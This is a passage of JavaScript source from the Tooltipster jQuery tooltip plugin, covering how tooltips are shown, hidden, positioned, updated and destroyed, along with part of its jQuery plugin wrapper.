				}
				else {
					self.$elProxy = self.$el;
				}
				
				// for 'click' and 'hover' triggers : bind on events to open the tooltip. Closing is now handled in _showNow() because of its bindings.
				// Notes about touch events :
					// - mouseenter, mouseleave and clicks happen even on pure touch devices because they are emulated. deviceIsPureTouch() is a simple attempt to detect them.
					// - on hybrid devices, we do not prevent touch gesture from opening tooltips. It would be too complex to differentiate real mouse events from emulated ones.
					// - we check deviceIsPureTouch() at each event rather than prior to binding because the situation may change during browsing
				if (self.options.trigger == 'hover') {
					
					// these binding are for mouse interaction only
					self.$elProxy
						.on('mouseenter.'+ self.namespace, function() {
							if (!deviceIsPureTouch() || self.options.touchDevices) {
								self.mouseIsOverProxy = true;
								self._show();
							}
						})
						.on('mouseleave.'+ self.namespace, function() {
							if (!deviceIsPureTouch() || self.options.touchDevices) {
								self.mouseIsOverProxy = false;
							}
						});
					
					// for touch interaction only
					if (deviceHasTouchCapability && self.options.touchDevices) {
						
						// for touch devices, we immediately display the tooltip because we cannot rely on mouseleave to handle the delay
						self.$elProxy.on('touchstart.'+ self.namespace, function() {
							self._showNow();
						});
					}
				}
				else if (self.options.trigger == 'click') {
					
					// note : for touch devices, we do not bind on touchstart, we only rely on the emulated clicks (triggered by taps)
					self.$elProxy.on('click.'+ self.namespace, function() {
						if (!deviceIsPureTouch() || self.options.touchDevices) {
							self._show();
						}
					});
				}
			}
		},
		
		// this function will schedule the opening of the tooltip after the delay, if there is one
		_show: function() {
			
			var self = this;
			
			if (self.Status != 'shown' && self.Status != 'appearing') {
				
				if (self.options.delay) {
					self.timerShow = setTimeout(function(){
						
						// for hover trigger, we check if the mouse is still over the proxy, otherwise we do not show anything
						if (self.options.trigger == 'click' || (self.options.trigger == 'hover' && self.mouseIsOverProxy)) {
							self._showNow();
						}
					}, self.options.delay);
				}
				else self._showNow();
			}
		},
		
		// this function will open the tooltip right away
		_showNow: function(callback) {
			
			var self = this;
			
			// call our constructor custom function before continuing
			self.options.functionBefore.call(self.$el, self.$el, function() {
				
				// continue only if the tooltip is enabled and has any content
				if (self.enabled && self.Content !== null) {
				
					// save the method callback and cancel hide method callbacks
					if (callback) self.callbacks.show.push(callback);
					self.callbacks.hide = [];
					
					//get rid of any appearance timer
					clearTimeout(self.timerShow);
					self.timerShow = null;
					clearTimeout(self.timerHide);
					self.timerHide = null;
					
					// if we only want one tooltip open at a time, close all auto-closing tooltips currently open and not already disappearing
					if (self.options.onlyOne) {
						$('.tooltipstered').not(self.$el).each(function(i,el) {
							
							var $el = $(el),
								nss = $el.data('tooltipster-ns');
							
							// iterate on all tooltips of the element
							$.each(nss, function(i, ns){
								var instance = $el.data(ns),
									// we have to use the public methods here
									s = instance.status(),
									ac = instance.option('autoClose');
								
								if (s !== 'hidden' && s !== 'disappearing' && ac) {
									instance.hide();
								}
							});
						});
					}
					
					var finish = function() {
						self.Status = 'shown';
						
						// trigger any show method custom callbacks and reset them
						$.each(self.callbacks.show, function(i,c) { c.call(self.$el); });
						self.callbacks.show = [];
					};
					
					// if this origin already has its tooltip open
					if (self.Status !== 'hidden') {
						
						// the timer (if any) will start (or restart) right now
						var extraTime = 0;
						
						// if it was disappearing, cancel that
						if (self.Status === 'disappearing') {
							
							self.Status = 'appearing';
							
							if (supportsTransitions()) {
								
								self.$tooltip
									.clearQueue()
									.removeClass('tooltipster-dying')
									.addClass('tooltipster-'+ self.options.animation +'-show');
								
								if (self.options.speed > 0) self.$tooltip.delay(self.options.speed);
								
								self.$tooltip.queue(finish);
							}
							else {
								// in case the tooltip was currently fading out, bring it back to life
								self.$tooltip
									.stop()
									.fadeIn(finish);
							}
						}
						// if the tooltip is already open, we still need to trigger the method custom callback
						else if(self.Status === 'shown') {
							finish();
						}
					}
					// if the tooltip isn't already open, open that sucker up!
					else {
						
						self.Status = 'appearing';
						
						// the timer (if any) will start when the tooltip has fully appeared after its transition
						var extraTime = self.options.speed;
						
						// disable horizontal scrollbar to keep overflowing tooltips from jacking with it and then restore it to its previous value
						self.bodyOverflowX = $('body').css('overflow-x');
						$('body').css('overflow-x', 'hidden');
						
						// get some other settings related to building the tooltip
						var animation = 'tooltipster-' + self.options.animation,
							animationSpeed = '-webkit-transition-duration: '+ self.options.speed +'ms; -webkit-animation-duration: '+ self.options.speed +'ms; -moz-transition-duration: '+ self.options.speed +'ms; -moz-animation-duration: '+ self.options.speed +'ms; -o-transition-duration: '+ self.options.speed +'ms; -o-animation-duration: '+ self.options.speed +'ms; -ms-transition-duration: '+ self.options.speed +'ms; -ms-animation-duration: '+ self.options.speed +'ms; transition-duration: '+ self.options.speed +'ms; animation-duration: '+ self.options.speed +'ms;',
							minWidth = self.options.minWidth ? 'min-width:'+ Math.round(self.options.minWidth) +'px;' : '',
							maxWidth = self.options.maxWidth ? 'max-width:'+ Math.round(self.options.maxWidth) +'px;' : '',
							pointerEvents = self.options.interactive ? 'pointer-events: auto;' : '';
						
						// build the base of our tooltip
						self.$tooltip = $('<div class="tooltipster-base '+ self.options.theme +'" style="'+ minWidth +' '+ maxWidth +' '+ pointerEvents +' '+ animationSpeed +'"><div class="tooltipster-content"></div></div>');
						
						// only add the animation class if the user has a browser that supports animations
						if (supportsTransitions()) self.$tooltip.addClass(animation);
						
						// insert the content
						self._content_insert();
						
						// attach
						self.$tooltip.appendTo('body');
						
						// do all the crazy calculations and positioning
						self.reposition();
						
						// call our custom callback since the content of the tooltip is now part of the DOM
						self.options.functionReady.call(self.$el, self.$el, self.$tooltip);
						
						// animate in the tooltip
						if (supportsTransitions()) {
							
							self.$tooltip.addClass(animation + '-show');
							
							if(self.options.speed > 0) self.$tooltip.delay(self.options.speed);
							
							self.$tooltip.queue(finish);
						}
						else {
							self.$tooltip.css('display', 'none').fadeIn(self.options.speed, finish);
						}
						
						// will check if our tooltip origin is removed while the tooltip is shown
						self._interval_set();
						
						// reposition on scroll (otherwise position:fixed element's tooltips will move away form their origin) and on resize (in case position can/has to be changed)
						$(window).on('scroll.'+ self.namespace +' resize.'+ self.namespace, function() {
							self.reposition();
						});
						
						// auto-close bindings
						if (self.options.autoClose) {
							
							// in case a listener is already bound for autoclosing (mouse or touch, hover or click), unbind it first
							$('body').off('.'+ self.namespace);
							
							// here we'll have to set different sets of bindings for both touch and mouse
							if (self.options.trigger == 'hover') {
								
								// if the user touches the body, hide
								if (deviceHasTouchCapability) {
									// timeout 0 : explanation below in click section
									setTimeout(function() {
										// we don't want to bind on click here because the initial touchstart event has not yet triggered its click event, which is thus about to happen
										$('body').on('touchstart.'+ self.namespace, function() {
											self.hide();
										});
									}, 0);
								}
								
								// if we have to allow interaction
								if (self.options.interactive) {
									
									// touch events inside the tooltip must not close it
									if (deviceHasTouchCapability) {
										self.$tooltip.on('touchstart.'+ self.namespace, function(event) {
											event.stopPropagation();
										});
									}
									
									// as for mouse interaction, we get rid of the tooltip only after the mouse has spent some time out of it
									var tolerance = null;
									
									self.$elProxy.add(self.$tooltip)
										// hide after some time out of the proxy and the tooltip
										.on('mouseleave.'+ self.namespace + '-autoClose', function() {
											clearTimeout(tolerance);
											tolerance = setTimeout(function(){
												self.hide();
											}, self.options.interactiveTolerance);
										})
										// suspend timeout when the mouse is over the proxy or the tooltip
										.on('mouseenter.'+ self.namespace + '-autoClose', function() {
											clearTimeout(tolerance);
										});
								}
								// if this is a non-interactive tooltip, get rid of it if the mouse leaves
								else {
									self.$elProxy.on('mouseleave.'+ self.namespace + '-autoClose', function() {
										self.hide();
									});
								}
								
								// close the tooltip when the proxy gets a click (common behavior of native tooltips)
								if (self.options.hideOnClick) {
									
									self.$elProxy.on('click.'+ self.namespace + '-autoClose', function() {
										self.hide();
									});
								}
							}
							// here we'll set the same bindings for both clicks and touch on the body to hide the tooltip
							else if(self.options.trigger == 'click'){
								
								// use a timeout to prevent immediate closing if the method was called on a click event and if options.delay == 0 (because of bubbling)
								setTimeout(function() {
									$('body').on('click.'+ self.namespace +' touchstart.'+ self.namespace, function() {
										self.hide();
									});
								}, 0);
								
								// if interactive, we'll stop the events that were emitted from inside the tooltip to stop autoClosing
								if (self.options.interactive) {
									
									// note : the touch events will just not be used if the plugin is not enabled on touch devices
									self.$tooltip.on('click.'+ self.namespace +' touchstart.'+ self.namespace, function(event) {
										event.stopPropagation();
									});
								}
							}
						}
					}
					
					// if we have a timer set, let the countdown begin
					if (self.options.timer > 0) {
						
						self.timerHide = setTimeout(function() {
							self.timerHide = null;
							self.hide();
						}, self.options.timer + extraTime);
					}
				}
			});
		},
		
		_interval_set: function() {
			
			var self = this;
			
			self.checkInterval = setInterval(function() {
				
				// if the tooltip and/or its interval should be stopped
				if (
						// if the origin has been removed
						$('body').find(self.$el).length === 0
						// if the elProxy has been removed
					||	$('body').find(self.$elProxy).length === 0
						// if the tooltip has been closed
					||	self.Status == 'hidden'
						// if the tooltip has somehow been removed
					||	$('body').find(self.$tooltip).length === 0
				) {
					// remove the tooltip if it's still here
					if (self.Status == 'shown' || self.Status == 'appearing') self.hide();
					
					// clear this interval as it is no longer necessary
					self._interval_cancel();
				}
				// if everything is alright
				else {
					// compare the former and current positions of the elProxy to reposition the tooltip if need be
					if(self.options.positionTracker){
						
						var p = self._repositionInfo(self.$elProxy),
							identical = false;
						
						// compare size first (a change requires repositioning too)
						if(areEqual(p.dimension, self.elProxyPosition.dimension)){
							
							// for elements with a fixed position, we track the top and left properties (relative to window)
							if(self.$elProxy.css('position') === 'fixed'){
								if(areEqual(p.position, self.elProxyPosition.position)) identical = true;
							}
							// otherwise, track total offset (relative to document)
							else {
								if(areEqual(p.offset, self.elProxyPosition.offset)) identical = true;
							}
						}
						
						if(!identical){
							self.reposition();
							self.options.positionTrackerCallback.call(self, self.$el);
						}
					}
				}
			}, 200);
		},
		
		_interval_cancel: function() {
			clearInterval(this.checkInterval);
			// clean delete
			this.checkInterval = null;
		},
		
		_content_set: function(content) {
			// clone if asked. Cloning the object makes sure that each instance has its own version of the content (in case a same object were provided for several instances)
			// reminder : typeof null === object
			if (typeof content === 'object' && content !== null && this.options.contentCloning) {
				content = content.clone(true);
			}
			this.Content = content;
		},
		
		_content_insert: function() {
			
			var self = this,
				$d = this.$tooltip.find('.tooltipster-content');
			
			if (typeof self.Content === 'string' && !self.options.contentAsHTML) {
				$d.text(self.Content);
			}
			else {
				$d
					.empty()
					.append(self.Content);
			}
		},
		
		_update: function(content) {
			
			var self = this;
			
			// change the content
			self._content_set(content);
			
			if (self.Content !== null) {
				
				// update the tooltip if it is open
				if (self.Status !== 'hidden') {
					
					// reset the content in the tooltip
					self._content_insert();
					
					// reposition and resize the tooltip
					self.reposition();
					
					// if we want to play a little animation showing the content changed
					if (self.options.updateAnimation) {
						
						if (supportsTransitions()) {
							
							self.$tooltip.css({
								'width': '',
								'-webkit-transition': 'all ' + self.options.speed + 'ms, width 0ms, height 0ms, left 0ms, top 0ms',
								'-moz-transition': 'all ' + self.options.speed + 'ms, width 0ms, height 0ms, left 0ms, top 0ms',
								'-o-transition': 'all ' + self.options.speed + 'ms, width 0ms, height 0ms, left 0ms, top 0ms',
								'-ms-transition': 'all ' + self.options.speed + 'ms, width 0ms, height 0ms, left 0ms, top 0ms',
								'transition': 'all ' + self.options.speed + 'ms, width 0ms, height 0ms, left 0ms, top 0ms'
							}).addClass('tooltipster-content-changing');
							
							// reset the CSS transitions and finish the change animation
							setTimeout(function() {
								
								if(self.Status != 'hidden'){
									
									self.$tooltip.removeClass('tooltipster-content-changing');
									
									// after the changing animation has completed, reset the CSS transitions
									setTimeout(function() {
										
										if(self.Status !== 'hidden'){
											self.$tooltip.css({
												'-webkit-transition': self.options.speed + 'ms',
												'-moz-transition': self.options.speed + 'ms',
												'-o-transition': self.options.speed + 'ms',
												'-ms-transition': self.options.speed + 'ms',
												'transition': self.options.speed + 'ms'
											});
										}
									}, self.options.speed);
								}
							}, self.options.speed);
						}
						else {
							self.$tooltip.fadeTo(self.options.speed, 0.5, function() {
								if(self.Status != 'hidden'){
									self.$tooltip.fadeTo(self.options.speed, 1);
								}
							});
						}
					}
				}
			}
			else {
				self.hide();
			}
		},
		
		_repositionInfo: function($el) {
			return {
				dimension: {
					height: $el.outerHeight(false),
					width: $el.outerWidth(false)
				},
				offset: $el.offset(),
				position: {
					left: parseInt($el.css('left')),
					top: parseInt($el.css('top'))
				}
			};
		},
		
		hide: function(callback) {
			
			var self = this;
			
			// save the method custom callback and cancel any show method custom callbacks
			if (callback) self.callbacks.hide.push(callback);
			self.callbacks.show = [];
			
			// get rid of any appearance timeout
			clearTimeout(self.timerShow);
			self.timerShow = null;
			clearTimeout(self.timerHide);
			self.timerHide = null;
			
			var finishCallbacks = function() {
				// trigger any hide method custom callbacks and reset them
				$.each(self.callbacks.hide, function(i,c) { c.call(self.$el); });
				self.callbacks.hide = [];
			};
			
			// hide
			if (self.Status == 'shown' || self.Status == 'appearing') {
				
				self.Status = 'disappearing';
				
				var finish = function() {
					
					self.Status = 'hidden';
					
					// detach our content object first, so the next jQuery's remove() call does not unbind its event handlers
					if (typeof self.Content == 'object' && self.Content !== null) {
						self.Content.detach();
					}
					
					self.$tooltip.remove();
					self.$tooltip = null;
					
					// unbind orientationchange, scroll and resize listeners
					$(window).off('.'+ self.namespace);
					
					$('body')
						// unbind any auto-closing click/touch listeners
						.off('.'+ self.namespace)
						.css('overflow-x', self.bodyOverflowX);
					
					// unbind any auto-closing click/touch listeners
					$('body').off('.'+ self.namespace);
					
					// unbind any auto-closing hover listeners
					self.$elProxy.off('.'+ self.namespace + '-autoClose');
					
					// call our constructor custom callback function
					self.options.functionAfter.call(self.$el, self.$el);
					
					// call our method custom callbacks functions
					finishCallbacks();
				};
				
				if (supportsTransitions()) {
					
					self.$tooltip
						.clearQueue()
						.removeClass('tooltipster-' + self.options.animation + '-show')
						// for transitions only
						.addClass('tooltipster-dying');
					
					if(self.options.speed > 0) self.$tooltip.delay(self.options.speed);
					
					self.$tooltip.queue(finish);
				}
				else {
					self.$tooltip
						.stop()
						.fadeOut(self.options.speed, finish);
				}
			}
			// if the tooltip is already hidden, we still need to trigger the method custom callback
			else if(self.Status == 'hidden') {
				finishCallbacks();
			}
			
			return self;
		},
		
		// the public show() method is actually an alias for the private showNow() method
		show: function(callback) {
			this._showNow(callback);
			return this;
		},
		
		// 'update' is deprecated in favor of 'content' but is kept for backward compatibility
		update: function(c) {
			return this.content(c);
		},
		content: function(c) {
			// getter method
			if(typeof c === 'undefined'){
				return this.Content;
			}
			// setter method
			else {
				this._update(c);
				return this;
			}
		},
		
		reposition: function() {
			
			var self = this;
			
			// in case the tooltip has been removed from DOM manually
			if ($('body').find(self.$tooltip).length !== 0) {
				
				// reset width
				self.$tooltip.css('width', '');
				
				// find variables to determine placement
				self.elProxyPosition = self._repositionInfo(self.$elProxy);
				var arrowReposition = null,
					windowWidth = $(window).width(),
					// shorthand
					proxy = self.elProxyPosition,
					tooltipWidth = self.$tooltip.outerWidth(false),
					tooltipInnerWidth = self.$tooltip.innerWidth() + 1, // this +1 stops FireFox from sometimes forcing an additional text line
					tooltipHeight = self.$tooltip.outerHeight(false);
				
				// if this is an <area> tag inside a <map>, all hell breaks loose. Recalculate all the measurements based on coordinates
				if (self.$elProxy.is('area')) {
					var areaShape = self.$elProxy.attr('shape'),
						mapName = self.$elProxy.parent().attr('name'),
						map = $('img[usemap="#'+ mapName +'"]'),
						mapOffsetLeft = map.offset().left,
						mapOffsetTop = map.offset().top,
						areaMeasurements = self.$elProxy.attr('coords') !== undefined ? self.$elProxy.attr('coords').split(',') : undefined;
					
					if (areaShape == 'circle') {
						var areaLeft = parseInt(areaMeasurements[0]),
							areaTop = parseInt(areaMeasurements[1]),
							areaWidth = parseInt(areaMeasurements[2]);
						proxy.dimension.height = areaWidth * 2;
						proxy.dimension.width = areaWidth * 2;
						proxy.offset.top = mapOffsetTop + areaTop - areaWidth;
						proxy.offset.left = mapOffsetLeft + areaLeft - areaWidth;
					}
					else if (areaShape == 'rect') {
						var areaLeft = parseInt(areaMeasurements[0]),
							areaTop = parseInt(areaMeasurements[1]),
							areaRight = parseInt(areaMeasurements[2]),
							areaBottom = parseInt(areaMeasurements[3]);
						proxy.dimension.height = areaBottom - areaTop;
						proxy.dimension.width = areaRight - areaLeft;
						proxy.offset.top = mapOffsetTop + areaTop;
						proxy.offset.left = mapOffsetLeft + areaLeft;
					}
					else if (areaShape == 'poly') {
						var areaXs = [],
							areaYs = [],
							areaSmallestX = 0,
							areaSmallestY = 0,
							areaGreatestX = 0,
							areaGreatestY = 0,
							arrayAlternate = 'even';
						
						for (var i = 0; i < areaMeasurements.length; i++) {
							var areaNumber = parseInt(areaMeasurements[i]);
							
							if (arrayAlternate == 'even') {
								if (areaNumber > areaGreatestX) {
									areaGreatestX = areaNumber;
									if (i === 0) {
										areaSmallestX = areaGreatestX;
									}
								}
								
								if (areaNumber < areaSmallestX) {
									areaSmallestX = areaNumber;
								}
								
								arrayAlternate = 'odd';
							}
							else {
								if (areaNumber > areaGreatestY) {
									areaGreatestY = areaNumber;
									if (i == 1) {
										areaSmallestY = areaGreatestY;
									}
								}
								
								if (areaNumber < areaSmallestY) {
									areaSmallestY = areaNumber;
								}
								
								arrayAlternate = 'even';
							}
						}
					
						proxy.dimension.height = areaGreatestY - areaSmallestY;
						proxy.dimension.width = areaGreatestX - areaSmallestX;
						proxy.offset.top = mapOffsetTop + areaSmallestY;
						proxy.offset.left = mapOffsetLeft + areaSmallestX;
					}
					else {
						proxy.dimension.height = map.outerHeight(false);
						proxy.dimension.width = map.outerWidth(false);
						proxy.offset.top = mapOffsetTop;
						proxy.offset.left = mapOffsetLeft;
					}
				}
				
				// our function and global vars for positioning our tooltip
				var myLeft = 0,
					myLeftMirror = 0,
					myTop = 0,
					offsetY = parseInt(self.options.offsetY),
					offsetX = parseInt(self.options.offsetX),
					// this is the arrow position that will eventually be used. It may differ from the position option if the tooltip cannot be displayed in this position
					practicalPosition = self.options.position;
				
				// a function to detect if the tooltip is going off the screen horizontally. If so, reposition the crap out of it!
				function dontGoOffScreenX() {
				
					var windowLeft = $(window).scrollLeft();
					
					// if the tooltip goes off the left side of the screen, line it up with the left side of the window
					if((myLeft - windowLeft) < 0) {
						arrowReposition = myLeft - windowLeft;
						myLeft = windowLeft;
					}
					
					// if the tooltip goes off the right of the screen, line it up with the right side of the window
					if (((myLeft + tooltipWidth) - windowLeft) > windowWidth) {
						arrowReposition = myLeft - ((windowWidth + windowLeft) - tooltipWidth);
						myLeft = (windowWidth + windowLeft) - tooltipWidth;
					}
				}
				
				// a function to detect if the tooltip is going off the screen vertically. If so, switch to the opposite!
				function dontGoOffScreenY(switchTo, switchFrom) {
					// if it goes off the top off the page
					if(((proxy.offset.top - $(window).scrollTop() - tooltipHeight - offsetY - 12) < 0) && (switchFrom.indexOf('top') > -1)) {
						practicalPosition = switchTo;
					}
					
					// if it goes off the bottom of the page
					if (((proxy.offset.top + proxy.dimension.height + tooltipHeight + 12 + offsetY) > ($(window).scrollTop() + $(window).height())) && (switchFrom.indexOf('bottom') > -1)) {
						practicalPosition = switchTo;
						myTop = (proxy.offset.top - tooltipHeight) - offsetY - 12;
					}
				}
				
				if(practicalPosition == 'top') {
					var leftDifference = (proxy.offset.left + tooltipWidth) - (proxy.offset.left + proxy.dimension.width);
					myLeft = (proxy.offset.left + offsetX) - (leftDifference / 2);
					myTop = (proxy.offset.top - tooltipHeight) - offsetY - 12;
					dontGoOffScreenX();
					dontGoOffScreenY('bottom', 'top');
				}
				
				if(practicalPosition == 'top-left') {
					myLeft = proxy.offset.left + offsetX;
					myTop = (proxy.offset.top - tooltipHeight) - offsetY - 12;
					dontGoOffScreenX();
					dontGoOffScreenY('bottom-left', 'top-left');
				}
				
				if(practicalPosition == 'top-right') {
					myLeft = (proxy.offset.left + proxy.dimension.width + offsetX) - tooltipWidth;
					myTop = (proxy.offset.top - tooltipHeight) - offsetY - 12;
					dontGoOffScreenX();
					dontGoOffScreenY('bottom-right', 'top-right');
				}
				
				if(practicalPosition == 'bottom') {
					var leftDifference = (proxy.offset.left + tooltipWidth) - (proxy.offset.left + proxy.dimension.width);
					myLeft = proxy.offset.left - (leftDifference / 2) + offsetX;
					myTop = (proxy.offset.top + proxy.dimension.height) + offsetY + 12;
					dontGoOffScreenX();
					dontGoOffScreenY('top', 'bottom');
				}
				
				if(practicalPosition == 'bottom-left') {
					myLeft = proxy.offset.left + offsetX;
					myTop = (proxy.offset.top + proxy.dimension.height) + offsetY + 12;
					dontGoOffScreenX();
					dontGoOffScreenY('top-left', 'bottom-left');
				}
				
				if(practicalPosition == 'bottom-right') {
					myLeft = (proxy.offset.left + proxy.dimension.width + offsetX) - tooltipWidth;
					myTop = (proxy.offset.top + proxy.dimension.height) + offsetY + 12;
					dontGoOffScreenX();
					dontGoOffScreenY('top-right', 'bottom-right');
				}
				
				if(practicalPosition == 'left') {
					myLeft = proxy.offset.left - offsetX - tooltipWidth - 12;
					myLeftMirror = proxy.offset.left + offsetX + proxy.dimension.width + 12;
					var topDifference = (proxy.offset.top + tooltipHeight) - (proxy.offset.top + proxy.dimension.height);
					myTop = proxy.offset.top - (topDifference / 2) - offsetY;
					
					// if the tooltip goes off boths sides of the page
					if((myLeft < 0) && ((myLeftMirror + tooltipWidth) > windowWidth)) {
						var borderWidth = parseFloat(self.$tooltip.css('border-width')) * 2,
							newWidth = (tooltipWidth + myLeft) - borderWidth;
						self.$tooltip.css('width', newWidth + 'px');
						
						tooltipHeight = self.$tooltip.outerHeight(false);
						myLeft = proxy.offset.left - offsetX - newWidth - 12 - borderWidth;
						topDifference = (proxy.offset.top + tooltipHeight) - (proxy.offset.top + proxy.dimension.height);
						myTop = proxy.offset.top - (topDifference / 2) - offsetY;
					}
					
					// if it only goes off one side, flip it to the other side
					else if(myLeft < 0) {
						myLeft = proxy.offset.left + offsetX + proxy.dimension.width + 12;
						arrowReposition = 'left';
					}
				}
				
				if(practicalPosition == 'right') {
					myLeft = proxy.offset.left + offsetX + proxy.dimension.width + 12;
					myLeftMirror = proxy.offset.left - offsetX - tooltipWidth - 12;
					var topDifference = (proxy.offset.top + tooltipHeight) - (proxy.offset.top + proxy.dimension.height);
					myTop = proxy.offset.top - (topDifference / 2) - offsetY;
					
					// if the tooltip goes off boths sides of the page
					if(((myLeft + tooltipWidth) > windowWidth) && (myLeftMirror < 0)) {
						var borderWidth = parseFloat(self.$tooltip.css('border-width')) * 2,
							newWidth = (windowWidth - myLeft) - borderWidth;
						self.$tooltip.css('width', newWidth + 'px');
						
						tooltipHeight = self.$tooltip.outerHeight(false);
						topDifference = (proxy.offset.top + tooltipHeight) - (proxy.offset.top + proxy.dimension.height);
						myTop = proxy.offset.top - (topDifference / 2) - offsetY;
					}
						
					// if it only goes off one side, flip it to the other side
					else if((myLeft + tooltipWidth) > windowWidth) {
						myLeft = proxy.offset.left - offsetX - tooltipWidth - 12;
						arrowReposition = 'right';
					}
				}
				
				// if arrow is set true, style it and append it
				if (self.options.arrow) {
	
					var arrowClass = 'tooltipster-arrow-' + practicalPosition;
					
					// set color of the arrow
					if(self.options.arrowColor.length < 1) {
						var arrowColor = self.$tooltip.css('background-color');
					}
					else {
						var arrowColor = self.options.arrowColor;
					}
					
					// if the tooltip was going off the page and had to re-adjust, we need to update the arrow's position
					if (!arrowReposition) {
						arrowReposition = '';
					}
					else if (arrowReposition == 'left') {
						arrowClass = 'tooltipster-arrow-right';
						arrowReposition = '';
					}
					else if (arrowReposition == 'right') {
						arrowClass = 'tooltipster-arrow-left';
						arrowReposition = '';
					}
					else {
						arrowReposition = 'left:'+ Math.round(arrowReposition) +'px;';
					}
					
					// building the logic to create the border around the arrow of the tooltip
					if ((practicalPosition == 'top') || (practicalPosition == 'top-left') || (practicalPosition == 'top-right')) {
						var tooltipBorderWidth = parseFloat(self.$tooltip.css('border-bottom-width')),
							tooltipBorderColor = self.$tooltip.css('border-bottom-color');
					}
					else if ((practicalPosition == 'bottom') || (practicalPosition == 'bottom-left') || (practicalPosition == 'bottom-right')) {
						var tooltipBorderWidth = parseFloat(self.$tooltip.css('border-top-width')),
							tooltipBorderColor = self.$tooltip.css('border-top-color');
					}
					else if (practicalPosition == 'left') {
						var tooltipBorderWidth = parseFloat(self.$tooltip.css('border-right-width')),
							tooltipBorderColor = self.$tooltip.css('border-right-color');
					}
					else if (practicalPosition == 'right') {
						var tooltipBorderWidth = parseFloat(self.$tooltip.css('border-left-width')),
							tooltipBorderColor = self.$tooltip.css('border-left-color');
					}
					else {
						var tooltipBorderWidth = parseFloat(self.$tooltip.css('border-bottom-width')),
							tooltipBorderColor = self.$tooltip.css('border-bottom-color');
					}
					
					if (tooltipBorderWidth > 1) {
						tooltipBorderWidth++;
					}
					
					var arrowBorder = '';
					if (tooltipBorderWidth !== 0) {
						var arrowBorderSize = '',
							arrowBorderColor = 'border-color: '+ tooltipBorderColor +';';
						if (arrowClass.indexOf('bottom') !== -1) {
							arrowBorderSize = 'margin-top: -'+ Math.round(tooltipBorderWidth) +'px;';
						}
						else if (arrowClass.indexOf('top') !== -1) {
							arrowBorderSize = 'margin-bottom: -'+ Math.round(tooltipBorderWidth) +'px;';
						}
						else if (arrowClass.indexOf('left') !== -1) {
							arrowBorderSize = 'margin-right: -'+ Math.round(tooltipBorderWidth) +'px;';
						}
						else if (arrowClass.indexOf('right') !== -1) {
							arrowBorderSize = 'margin-left: -'+ Math.round(tooltipBorderWidth) +'px;';
						}
						arrowBorder = '<span class="tooltipster-arrow-border" style="'+ arrowBorderSize +' '+ arrowBorderColor +';"></span>';
					}
					
					// if the arrow already exists, remove and replace it
					self.$tooltip.find('.tooltipster-arrow').remove();
					
					// build out the arrow and append it		
					var arrowConstruct = '<div class="'+ arrowClass +' tooltipster-arrow" style="'+ arrowReposition +'">'+ arrowBorder +'<span style="border-color:'+ arrowColor +';"></span></div>';
					self.$tooltip.append(arrowConstruct);
				}
				
				// position the tooltip
				self.$tooltip.css({'top': Math.round(myTop) + 'px', 'left': Math.round(myLeft) + 'px'});
			}
			
			return self;
		},
		
		enable: function() {
			this.enabled = true;
			return this;
		},
		
		disable: function() {
			// hide first, in case the tooltip would not disappear on its own (autoClose false)
			this.hide();
			this.enabled = false;
			return this;
		},
		
		destroy: function() {
			
			var self = this;
			
			self.hide();
			
			// remove the icon, if any
			if (self.$el[0] !== self.$elProxy[0]) {
				self.$elProxy.remove();
			}
			
			self.$el
				.removeData(self.namespace)
				.off('.'+ self.namespace);
			
			var ns = self.$el.data('tooltipster-ns');
			
			// if there are no more tooltips on this element
			if(ns.length === 1){
				
				// optional restoration of a title attribute
				var title = null;
				if (self.options.restoration === 'previous'){
					title = self.$el.data('tooltipster-initialTitle');
				}
				else if(self.options.restoration === 'current'){
					
					// old school technique to stringify when outerHTML is not supported
					title =
						(typeof self.Content === 'string') ?
						self.Content :
						$('<div></div>').append(self.Content).html();
				}
				
				if (title) {
					self.$el.attr('title', title);
				}
				
				// final cleaning
				self.$el
					.removeClass('tooltipstered')
					.removeData('tooltipster-ns')
					.removeData('tooltipster-initialTitle');
			}
			else {
				// remove the instance namespace from the list of namespaces of tooltips present on the element
				ns = $.grep(ns, function(el, i){
					return el !== self.namespace;
				});
				self.$el.data('tooltipster-ns', ns);
			}
			
			return self;
		},
		
		elementIcon: function() {
			return (this.$el[0] !== this.$elProxy[0]) ? this.$elProxy[0] : undefined;
		},
		
		elementTooltip: function() {
			return this.$tooltip ? this.$tooltip[0] : undefined;
		},
		
		// public methods but for internal use only
		// getter if val is ommitted, setter otherwise
		option: function(o, val) {
			if (typeof val == 'undefined') return this.options[o];
			else {
				this.options[o] = val;
				return this;
			}
		},
		status: function() {
			return this.Status;
		}
	};
	
	$.fn[pluginName] = function () {
		
		// for using in closures
		var args = arguments;
		
		// if we are not in the context of jQuery wrapped HTML element(s) :
		// this happens when calling static methods in the form $.fn.tooltipster('methodName'), or when calling $(sel).tooltipster('methodName or options') where $(sel) does not match anything
		if (this.length === 0) {
			
			// if the first argument is a method name
			if (typeof args[0] === 'string') {
				
				var methodIsStatic = true;
				
				// list static methods here (usable by calling $.fn.tooltipster('methodName');)
				switch (args[0]) {
					
					case 'setDefaults':
						// change default options for all future instances
						$.extend(defaults, args[1]);
						break;
					
					default:
						methodIsStatic = false;
						break;
				}
				
				// $.fn.tooltipster('methodName') calls will return true
				if (methodIsStatic) return true;
				// $(sel).tooltipster('methodName') calls will return the list of objects event though it's empty because chaining should work on empty lists
				else return this;
			}
			// the first argument is undefined or an object of options : we are initalizing but there is no element matched by selector
			else {
				// still chainable : same as above
				return this;
			}
		}
		// this happens when calling $(sel).tooltipster('methodName or options') where $(sel) matches one or more elements
		else {
			
			// method calls
			if (typeof args[0] === 'string') {
				
				var v = '#*$~&';
				
				this.each(function() {
					
					// retrieve the namepaces of the tooltip(s) that exist on that element. We will interact with the first tooltip only.
					var ns = $(this).data('tooltipster-ns'),
						// self represents the instance of the first tooltipster plugin associated to the current HTML object of the loop
						self = ns ? $(this).data(ns[0]) : null;
					
					// if the current element holds a tooltipster instance
					if (self) {
						
						if (typeof self[args[0]] === 'function') {
							// note : args[1] and args[2] may not be defined
							var resp = self[args[0]](args[1], args[2]);
						}
						else {
							throw new Error('Unknown method .tooltipster("' + args[0] + '")');
						}
						
						// if the function returned anything other than the instance itself (which implies chaining)
						if (resp !== self){
							v = resp;
							// return false to stop .each iteration on the first element matched by the selector
							return false;
						}
					}
					else {
						throw new Error('You called Tooltipster\'s "' + args[0] + '" method on an uninitialized element');
					}
				});
				
				return (v !== '#*$~&') ? v : this;
			}
			// first argument is undefined or an object : the tooltip is initializing
			else {
				
				var instances = [],
					// is there a defined value for the multiple option in the options object ?
					multipleIsSet = args[0] && typeof args[0].multiple !== 'undefined',
